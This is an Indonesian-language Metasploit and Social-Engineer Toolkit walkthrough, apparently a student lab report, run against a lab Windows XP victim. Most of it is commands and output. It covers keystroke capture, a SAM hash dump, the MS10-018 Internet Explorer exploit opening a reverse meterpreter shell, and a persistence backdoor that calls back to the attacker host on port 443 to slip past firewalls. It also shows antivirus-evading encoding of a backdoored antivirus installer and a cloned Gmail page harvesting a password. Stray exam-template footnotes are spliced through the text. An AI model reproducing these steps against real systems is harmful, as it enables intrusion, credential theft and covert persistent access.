meterpreter > keyscan\_dump

Dumping captured keystrokes...

<Ctrl> <LCtrl> awww, <Back> <Home> mail.yahoo.com <Return> ol. <Back> l.akademik.itb.ac.id <Return> nama saya <Return> passwordnya ini <Return> <Tab> <Alt> <LMenu>

meterpreter > keyscan\_stop

Fungsi hasdump digunakan untuk melihat SAM database yang berisi credential dari komputer korban.

\*Pilih salah satu \*\* diisi saat sidang \*\*\*diberitahu sebelum sidang meterpreter > hashdump

Administrator:500:b24f775c62626cd8b757bf5c0d87772f:276f43feed4e2d17b629d90ec39fc460::: ASPNET:1005:07d09d3ba2b644d81a919d9a406d4e46:193387b90b5afd3eaac946ca34bf6674::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

Hash dari user Administrator dapat dimanfaatkan untuk connect kembali dengan korban, misalnya dengan menggunakan exploit psexec yang terdapat di metasploit, atau dengan meng-crack hash tersebut.

Kemudian, berikut ini memanfaatkan exploit yang terjadi ketika user yang mengunjungi situs penyeranng dengan browser IE 6 (untuk exploit berikut juga bekerja untuk IE 7). msf > use exploit/windows/browser/ms10\_018\_ie\_behaviors msf exploit(ms10\_018\_ie\_behaviors) > info Available targets: Id Name

-- ----

- 0 (Automatic) IE6, IE7 on Windows NT, 2000, XP, 2003 and Vista
- 1 IE 6 SP0-SP2 (onclick)
- 2 IE 7.0 (marquee)

deskripsi: http://www.securityfocus.com/bid/38615

msf exploit(ms10\_018\_ie\_behaviors) > exploit [\*] Exploit running as background job.

[\*] Started reverse handler on 192.168.78.180:4444

[\*] Using URL: http://192.168.78.180:80/

[\*] Server started.

Ketika server di mesin penyerang sudah berjalan, sekarang korban mengunjungi situ tersebut(192.168.78.180) dengan IE 6. Beberapa saat kemudian IE nya akan crash dan close. Pada mesin penyerang:

msf exploit(ms10\_018\_ie\_behaviors) > [\*] Sending Internet Explorer DHTML Behaviors Use After Free to 192.168.78.182:1132 (target: IE 6 SP0-SP2 (onclick))...

[\*] Sending stage (749056 bytes) to 192.168.78.182

[\*] Meterpreter session 1 opened (192.168.78.180:4444 -> 192.168.78.182:1133) at 2011-01-26 07:07:11 -0500

[\*] Session ID 1 (192.168.78.180:4444 -> 192.168.78.182:1133) processing InitialAutoRunScript 'migrate -f'

[\*] Current server process: IEXPLORE.EXE (2596)

[\*] Spawning a notepad.exe host process...

[\*] Migrating into process ID 3008

- [\*] New server process: notepad.exe (3008)
- \*Pilih salah satu
- \*\* diisi saat sidang
- \*\*\*diberitahu sebelum sidang

#### msf exploit(ms10\_018\_ie\_behaviors) > sessions -l

Active sessions

===============



msf exploit(ms10\_018\_ie\_behaviors) > sessions -i 1 [\*] Starting interaction with 1...

meterpreter >

Sekarang, setelah bisa masuk, perlu dipasang backdoor untuk masuk kembali ke mesin korban pada lain waktu, yaitu dengan menjalankan script persistence. Dengan skrip ini mesin korban dapat diset agar melakukan koneksi ke komputer penyerang ketika korban log in kembali ke komputernya misalnya setelah direstart. Di bawah ini, mesin korban akan melakukan koneksi ke komputer penyerang pada IP(192.168.78.180) dan port 443(port ini digunakan untuk membypass firewall yang menyaring paket outbound) ketika user login.

meterpreter > run persistence -U -i 10 -p 443 -r 192.168.78.180

[\*] Running Persistance Script

[\*] Resource file for cleanup created at /root/.msf3/logs/scripts/persistence/KHUWARIZ-3FD3AB\_20110128.4138/KHUWARIZ-3FD3AB\_20110128.4138.rc

- [\*] Creating Payload=windows/meterpreter/reverse\_tcp LHOST=192.168.78.180 LPORT=443
- [\*] Persistent agent script is 611421 bytes long
- [+] Persisten Script written to C:\WINDOWS\TEMP\wZcNQi.vbs
- [\*] Executing script C:\WINDOWS\TEMP\wZcNQi.vbs
- [+] Agent executed with PID 564

[\*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\poeRdnRlx

[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\poeRdnRlx

```
Setelah ini, kita tinggal memasang handler yang akan menangani koneksi reverse tcp dari korban:
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.78.180
msf exploit(handler) > set LPORT 443
msf exploit(handler) > exploit
```
Setelah komputer korban di-reboot, beberapa saat kemudian akan terjadi koneksi:

[\*] Started reverse handler on 192.168.78.180:443

- \*Pilih salah satu
- \*\* diisi saat sidang
- \*\*\*diberitahu sebelum sidang

[\*] Starting the payload handler... [\*] Sending stage (749056 bytes) to 192.168.78.182 [\*] Meterpreter session 1 opened (192.168.78.180:443 -> 192.168.78.182:1025) at 2011-01-28 09:45:19 -0500 meterpreter > sysinfo Computer: KHUWARIZ-3FD3AB OS : Windows XP (Build 2600, Service Pack 2). Arch : x86 Language: en\_US

Banyak hal lain yang dapat dilakukan setelah kita sudah masuk ke komputer korban, misalnya yang cukup menarik adalah mengaktifkan webcam korban.

Selain itu, masih banyak kegunaan metasploit

Mem-backdoor file exe:

Payload yang digunakan: windows/meterpreter/reverse\_tcp

File exe yang di-backdoor: Smadav\ 2009\ Rev.\ 7.0.exe

Encoder: x86/shikata\_ga\_nai (-c 5 artinya melakukan iterasi dalam mengencode sebanyak 5 kali, hal ini dilakukan untuk membypass deteksi Anti Virus):

root@bt:/pentest/exploits/framework3#./msfpayload windows/meterpreter/reverse\_tcp

LHOST=192.168.78.180 LPORT=443 R | ./msfencode -v -t exe -x /home/chandra/Smadav\ 2009\

Rev.\ 7.0.exe -o /home/chandra/smadavBD.exe -e x86/shikata\_ga\_nai -c 5

Namun, sayang terdapat masalah dengan metasploit penulis, sepertinya karena belum diupdate, sehingga file exe terbackdoor tidak berhasil dibuat:

[-] x86/shikata\_ga\_nai failed: No .text section found in the template

[-] ./lib/msf/util/exe.rb:223:in `to\_win32pe'

[-] ./lib/msf/util/exe.rb:1525:in `to\_executable\_fmt'

[-] ./msfencode:260

[-] ./msfencode:231:in `each'

[-] ./msfencode:231

[-] No encoders succeeded.

File .deb yang digunakan untuk menginstall program di Ubuntu juga dapat dibackdoor.

Di samping metasploit, terdapat tool lainnya yang sangat mudah digunakan yaitu SET(Social Engineering Toolkit) root@bt:/pentest/exploits/SET# ./set Select from the menu:

1. Spear-Phishing Attack Vectors

- 2. Website Attack Vectors
- 3. Infectious Media Generator
- 4. Create a Payload and Listener
- \*Pilih salah satu
- \*\* diisi saat sidang
- \*\*\*diberitahu sebelum sidang
- 5. Mass Mailer Attack
- 6. Teensy USB HID Attack Vector
- 7. SMS Spoofing Attack Vector
- 8 Update the Metasploit Framework
- 9. Update the Social-Engineer Toolkit
- 10. Help, Credits, and About
- 11. Exit the Social-Engineer Toolkit

Untuk keterangannya bisa dibaca lebih lanjut pada website SET.

Enter your choice: 2

The Social-Engineer Toolkit "Web Attack" vector is a unique way of utilizing multiple web-based attacks in order to compromise the intended victim.

Enter what type of attack you would like to utilize.

The Java Applet attack will spoof a Java Certificate and deliver a metasploit based payload. Uses a customized java applet created by Thomas Werth to deliver the payload.

The Metasploit browser exploit method will utilize select Metasploit browser exploits through an iframe and deliver a Metasploit payload.

The Credential Harvester Method will utilize web cloning of a website that has a username and password field and harvest all the information posted to the website.

The TabNabbing Method will wait for a user to move to a different tab, then refresh the page to something different.

The Man Left in the Middle Attack Method was introduced by Kos and utilizes HTTP REFERER's in order to intercept fields and harvest data from them. You need to have an already vulnerable site and incorporate <script src="http://YOURIP/">. This could either be from a compromised site or through XSS.

\*Pilih salah satu The web jacking attack method was introduced by white\_sheep, Emgent and the Back|Track team. This method utilizes iframe replacements to make the highlighted URL link to appear legitimate however when clicked a window pops up then is replaced with the malicious link. You can edit

- \*\* diisi saat sidang
- \*\*\*diberitahu sebelum sidang

the link replacement settings in the set\_config if its too slow/fast.

The multi-attack will add a combination of attacks through the web attack menu. For example you can utilize the Java Applet, Metasploit Browser, Credential Harvester/Tabnabbing, and the Man Left in the Middle attack all at once to see which is successful.

- 1. The Java Applet Attack Method
- 2. The Metasploit Browser Exploit Method
- 3. Credential Harvester Attack Method
- 4. Tabnabbing Attack Method
- 5. Man Left in the Middle Attack Method
- 6. Web Jacking Attack Method
- 7. Multi-Attack Web Method
- 8. Return to the previous menu

Enter your choice (press enter for default): 3

The first method will allow SET to import a list of pre-defined web applications that it can utilize within the attack.

The second method will completely clone a website of your choosing and allow you to utilize the attack vectors within the completely same web application you were attempting to clone.

The third method allows you to import your own website, note that you should only have an index.html when using the import website functionality.

[!] Website Attack Vectors [!]

- 1. Web Templates
- 2. Site Cloner
- 3. Custom Import
- 4. Return to main menu

Enter number (1-4): 1

Email harvester will allow you to utilize the clone capabilities within SET to harvest credentials or parameters from a website as well as place them into a report. Select a template to utilize within the web clone attack

- 1. Java Required
- 2. Gmail
- 3. Google
- 4. Facebook
- 5. Twitter

Enter the one to use: 2

[\*] Cloning the website: http://192.168.0.161

[\*] This could take a little bit...

The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.

[\*] I have read the above message. [\*]

Press {return} to continue.

[\*] Social-Engineer Toolkit Credential Harvester Attack

[\*] Credential Harvester is running on port 80

[\*] Information will be displayed to you as it arrives below:

Sekarang korban akan mengunjungi ip 192.168.78.180(sama dengan 192.168.0.161):



Begitu korban menginputkan credentialnya, ini akan tampil pada mesin penyerang.

192.168.78.182 - - [28/Jan/2011 11:45:18] "GET / HTTP/1.1" 200 - 192.168.78.182 - - [28/Jan/2011 11:45:28] code 404, message File not found 192.168.78.182 - - [28/Jan/2011 11:45:38] "GET /Java.class HTTP/1.1" 404 - [\*] WE GOT A HIT! Printing the output: PARAM: ltmpl=default

- \*Pilih salah satu \*\* diisi saat sidang
- \*\*\*diberitahu sebelum sidang

PARAM: ltmplcache=2 PARAM: continue=https://mail.google.com/mail/? PARAM: service=mail PARAM: rm=false PARAM: dsh=5754372714185423461 PARAM: ltmpl=default PARAM: ltmpl=default PARAM: scc=1 PARAM: ss=1 PARAM: GALX=oXwT1jDgpqg POSSIBLE USERNAME FIELD FOUND: Email=satrianachandra POSSIBLE PASSWORD FIELD FOUND: Passwd=thisismypassword PARAM: rmShown=1 PARAM: signIn=Sign+in PARAM: asts= [\*] WHEN YOUR FINISHED. HIT CONTROL-C TO GENERATE A REPORT

192.168.78.182 - - [28/Jan/2011 11:45:38] code 404, message File not found 192.168.78.182 - - [28/Jan/2011 11:45:39] "GET /favicon.ico HTTP/1.1" 404

Masih banyak tools lainnya di BT yang bermanfaat, selamat mencoba.